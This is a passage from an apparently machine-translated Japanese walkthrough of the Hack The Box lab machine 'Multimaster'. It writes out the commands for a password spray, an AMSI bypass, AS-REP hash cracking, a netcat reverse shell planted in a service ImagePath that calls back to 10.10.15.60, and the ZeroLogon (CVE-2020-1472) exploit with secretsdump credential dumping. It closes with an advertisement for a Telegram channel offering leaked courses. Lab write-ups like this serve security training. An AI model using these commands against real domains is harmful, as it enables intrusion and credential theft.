
これはC#なので、プロジェクトを逆コンパイルできます。dnSpyを使用しています。

そして、ソースコードでパスワードを見つけます。しかし、彼がどのユーザーであるかを知るために、ブルートフォースログイン(パスワードスプレー)を使用します。CrackMapExecを使用しています。
cme smb multimaster.htb -u users.txt -p "D3veL0pM3nT!"
そしてもう1人のユーザーを連れて行きます
USER3

インテリジェンスツールをダウンロードして使用しようとすると、AMSIによってブロックされます。Invoke-AlokS-AvBypassでパッチを当てましょう。
これで、sharphoundをホストに安全にアップロードできます。

そして、開始後、アーカイブを観察します。

次に、それをローカルホストにダウンロードし、ブラッドハウンドにドロップします。次に[クエリ]で、[価値の高いターゲットへの最短パス]を選択します。

グラフを掘り下げて、制御下のユーザーとドメインの別のユーザーとの関係を判別します。

通信情報を取得しましょう。


したがって、ユーザーのパスワードのハッシュを取得できます(プロセス自体は2つの同様の記事ですでに説明されています)。プロパティを有効にします-Kerberosの事前認証は必要ありません。

そして、リクエストを実行します。

ハッシュをコピーし、hashcatを使用して分割します。
hashcat -a 0 -m 18200 krb_hashes.txt ./tools/rockyou.txt
ユーザーのパスワードを取得します。そして、私たちはうまくその下に行きます。

ルート
ユーザーに関する情報を受け取った後、彼がServerOperatorsグループのメンバーであることがわかりました。

このグループのメンバーは、サービスを構成および実行できます(および、WindowsのサービスはSYSTEMに代わって実行されます)。これは通常、SensorDataServiceを介して行われます。

netcatを使用してletをexecutableに変更してbackconnectコマンドにしましょう。
reg add "HKLM\System\CurrentControlSet\Services\SensorDataService" /v ImagePath /t REG_EXPAND_SZ /d "C:\Temp\nc64.exe -e powershell 10.10.15.60 4321" /f
そして、サービスを開始した後、ポート4321への接続を確認します。
sc.exe start SensorDataService
私たちはシステムです。
CVE-2020-1472
そして今、デモンストレーションのために、エントリポイントとサポートがなくても、すぐにドメインコントローラをキャプチャしてみましょう。これを行うために、最近悪名高いZeroLogonの脆弱性(CVE-2020-1472)を使用します。
概して、CVE-2020-1472の脆弱性は、Netlogonリモートプロトコル暗号化認証スキームの不完全さにあります。このプロトコルは、ドメインベースのネットワークでユーザーとマシンを認証するために使用されます。特に、Netlogonは、コンピューターのパスワードをリモートで更新するためにも使用されます。この脆弱性により、攻撃者がクライアントコンピューターになりすまして、ドメインコントローラーのパスワードをリセットする可能性があります。
テストのために、ハッシュ31d6cfe0d16ae931b73c59d7e0c089c0(空のパスワード)を使用して資格情報の複製を要求してみましょう。
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'
それでは、エクスプロイトを使用しましょう。
CVE-2020-1472.py MULTIMASTER MULTIMASTER$ 10.10.10.179
攻撃が成功したことが通知されます。資格情報の複製を再度要求します。そして、私たちはそれらを取得します。
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'
また、管理者ハッシュを使用すると、WinRM経由で接続できます。

特に、これは、以下に基づいてドメインコントローラーをキャプチャする方法です。
- Windows Server 2019、Windows Server2016のすべてのバージョン。
- WindowsServerバージョン1909のすべてのバリアント
- Windows Server、バージョン1903
- Windows Server、バージョン1809(データセンター、標準)
- Windows Server 2012 R2
- Windows Server 2012
- Windows Server 2008R2サービスパック1。
Telegramに 参加できます。そこには、興味深い資料、リークされたコース、およびソフトウェアがあります。ITの多くの分野に精通している人々がいるコミュニティを集めましょう。そうすれば、ITと情報のセキュリティの問題についていつでも互いに助け合うことができます。